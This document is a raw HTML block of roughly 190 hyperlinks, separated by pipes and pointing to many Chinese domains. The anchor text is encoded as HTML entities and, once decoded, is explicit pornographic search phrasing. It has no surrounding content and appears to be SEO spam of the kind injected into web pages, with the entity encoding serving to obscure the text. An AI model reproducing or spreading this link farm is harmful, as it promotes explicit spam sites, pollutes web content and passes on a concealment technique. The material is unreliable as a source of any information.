<a href="http://www.shmengxi.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5361;1&#x533A;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://www.baiduucom.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.mmhui.cn" target="_blank">&#x4E45;&#x4E45;&#x68C8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://www.songyang888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hofcc.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x7CFB;&#x5217;&#x4E45;</a>|
<a href="http://www.hbshdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://www.car-star.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x5973;&#x5973;</a>|
<a href="http://www.51guangduanji.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.hulihutu.cn" target="_blank">&#x7F8E;&#x5973;&#x6421;bbb&#x53C8;&#x723D;&#x53C8;&#x731B;&#x53C8;&#x9EC4;www</a>|
<a href="http://www.dgrain.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;&#x5740;88&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hulihutu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.cgdh.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://www.cdxdzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.steducation.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.baohuaqizhong.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.foxage.cn" target="_blank">hd&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">&#x5973;&#x4EBA;&#x55B7;&#x6F6E;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://www.xrllhh.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.slpack.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://www.taili8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.myjinji.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.shunxintrade.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;a&#x2174;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gossd.cn" target="_blank">&#x591A;p&#x6DF7;&#x4EA4;&#x7FA4;&#x4F53;&#x4EA4;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://www.qiyedan.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;</a>|
<a href="http://www.cszhuxianwei.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;v&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yce.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x7247;xxxxx&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ethinking.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.scsc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5168;&#x662F;&#x8001;&#x719F;&#x5973;&#x592A;&#x723D;&#x4E86;</a>|
<a href="http://www.vzpfnn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;&#x4E61;&#x6751;</a>|
<a href="http://www.deay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;lv</a>|
<a href="http://www.henglong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.miniant.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://www.qiyedan.com.cn" target="_blank">&#x5C31;&#x53BB;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.ansz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.yn3m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://www.flyu.com.cn" target="_blank">97&#x8272;&#x4F26;&#x5F71;&#x9662;</a>|
<a href="http://www.cbf.org.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.qztywd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dthbwjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;xxx</a>|
<a href="http://www.jsmdcctv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;</a>|
<a href="http://www.yaaokl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.zhwood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sz5g.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7247;</a>|
<a href="http://www.ra114.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x6C61;&#x7684;&#x80F8;</a>|
<a href="http://www.xuanzhoujiajiao.cn" target="_blank">&#x4E45;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.chengxin-gift.com.cn" target="_blank">99&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.dbdk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.lyxinli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.qncy.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.hao1sheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.liudongqin2.cn" target="_blank">av&#x6027;&#x8272;</a>|
<a href="http://www.5dpos.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7801;&#x514D;&#x8D39;&#x52A8;&#x6F2B;</a>|
<a href="http://www.msyztc.cn" target="_blank">&#x5C11;&#x5987;&#x9965;&#x6E34;&#x5077;&#x516C;&#x4E71;51</a>|
<a href="http://www.xuchangrcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.vcsales.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ksfanyi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;av</a>|
<a href="http://www.yashang633.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x533A;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://www.songyang888.cn" target="_blank">&#x548C;&#x9ED1;&#x4EBA;&#x90BB;&#x5C45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.wzzgst.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.gdgarment.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.yjddc.cn" target="_blank">&#x9EC4;&#x8272;aa&#x89C6;&#x9891;</a>|
<a href="http://www.sunteams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.69547.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5403;&#x5976;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szjdzdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videosexo&#x6781;&#x54C1;</a>|
<a href="http://www.zgswzx.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.happyauto.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.foshanxina.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;&#x4F26;bd&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjhjgb.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.baojibeer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wdscmp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;</a>|
<a href="http://www.indro.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wasteking.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.henanzs.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x738B;</a>|
<a href="http://www.gxvx.cn" target="_blank">&#x62CD;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4F26;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://www.scxcdc.com.cn" target="_blank">&#x56FD;&#x53D8;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x723D;</a>|
<a href="http://www.mmhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;91</a>|
<a href="http://www.teambrand.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://www.mstsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://www.indro.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x81EA;&#x62CD;av</a>|
<a href="http://www.dyzhaopin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.zbetx.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.easy0546.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://www.holidaystar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://www.lyb888.cn" target="_blank">baoyu119.&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dglianfeng.cn" target="_blank">&#x6210; &#x5E74; &#x4EBA; &#x9EC4; &#x8272; &#x5927; &#x7247;&#x5927; &#x5168;</a>|
<a href="http://www.jiajikuaiyun999.cn" target="_blank">97&#x6210;&#x4EBA;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.yzks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://www.piaooo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://www.xmlitree.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x514D;&#x8D39;</a>|
<a href="http://www.sjstpy.cn" target="_blank">&#x7389;&#x7C73;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.czhaiyong.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://www.aoyudianzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.gn16888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.laserblog.cn" target="_blank">&#x871C;&#x6843;av&#x871C;&#x81C0;av&#x8272;&#x6B32;av&#x9EBB;</a>|
<a href="http://www.tourism.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://www.mjjb.com.cn" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://www.dmfj.cn" target="_blank">&#x70ED;99re6&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x9875;</a>|
<a href="http://www.cmisaa.org.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x82F1;&#x6587;&#x5B57;&#x5E55;&#x6B63;&#x5E38;</a>|
<a href="http://www.momoandruilynx.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.vvgy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;&#x89C2;&#x770B;</a>|
<a href="http://www.yjddc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.wildalp.com.cn" target="_blank">&#x68EE;&#x6797;&#x5F71;&#x89C6;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.clzyqc668.com" target="_blank">3344&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.ntjiacheng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;7</a>|
<a href="http://www.scsc.org.cn" target="_blank">&#x65E5;&#x97E9;av&#x7247;&#x89C2;&#x770B;</a>|
<a href="http://www.nethoo.com.cn" target="_blank">91&#x5929;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://www.np088.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shwjmj.cn" target="_blank">&#x98CE;&#x97F5;&#x72B9;&#x5B58;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://www.forworld.com.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.lujitui.cn" target="_blank">97&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.sxjzd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x5C3D;&#x89C6;&#x9891;</a>|
<a href="http://www.cetvedu.cn" target="_blank">&#x6027;&#x8272;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shzilin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;</a>|
<a href="http://www.huiduo.net.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E09;&#x7EA7;&#x5E8A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.topcoupons.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.bizglobal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ztetbx.cn" target="_blank">&#x5BC2;&#x5BDE;&#x5C11;&#x5987;&#x505A;spa&#x6309;&#x6469;&#x65E0;&#x7801;</a>|
<a href="http://www.sdqitai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://www.huiyitai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.xlxin188.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://www.laserblog.cn" target="_blank">&#x6210;&#x4EBA;&#x5408;&#x96C6;</a>|
<a href="http://www.hejian2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x672C;</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hyip.net.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.002828.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ct2012.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.nabs.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.020fenlei.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://www.ciscotrain.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://www.grltech.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x9ED1;&#x4EBA;&#x7C97;&#x6027;&#x66B4;&#x4EA4;</a>|
<a href="http://www.sydbqp.cn" target="_blank">4hu44&#x56DB;&#x864E;www&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x9EBB;&#x8C46;</a>|
<a href="http://www.szjinxin.com.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7247;</a>|
<a href="http://www.szjfcr.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzfocus.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://www.xinlian168.net.cn" target="_blank">&#x8272;&#x7231;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.v157.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://www.shbaidian.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cdjjyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://www.hanyapx.cn" target="_blank">&#x7537;&#x5973;&#x4F5C;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.duraco.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xzh9.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x533A;</a>|
<a href="http://www.yingzhitang.cn" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.pishanxian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;a&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x6BDB;&#x7247;a&#x7EA7;</a>|
<a href="http://www.wmcb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.365wb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E0;&#x5361;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.tengchip.com" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.laserblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;</a>|
<a href="http://www.saifulai.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;xoxoxo&#x89C6;&#x9891;</a>|
<a href="http://www.mingyiok.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6BDB;&#x7247;av&#x4E45;</a>|
<a href="http://www.jianhutest.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.investcn.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;0</a>|
<a href="http://www.naotan08.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x5BC6;&#x6843;</a>|
<a href="http://www.mijiahotel.com" target="_blank">&#x6FC0;&#x70C8;&#x7684;&#x6027;&#x9AD8;&#x6E56;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x6B27;&#x6D32;av&#x6210;&#x672C;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.henglong.net.cn" target="_blank">&#x723D;&#x723D;&#x6DEB;&#x4EBA;</a>|
<a href="http://www.hzszfcg.cn" target="_blank">&#x65E5;&#x672C;vs&#x4E9A;&#x6D32;vs&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dy118114.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x4E09;99</a>|
<a href="http://www.szgoods.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.s600car.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.xrllhh.cn" target="_blank">&#x871C;&#x81C0;av&#x8272;&#x6B32;a&#x7247;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.vi98.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.obah.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x5F02;&#x65CF;videosex&#x592A;&#x72E0;&#x4E86;</a>|
<a href="http://www.jsjstv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.exstwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;</a>|
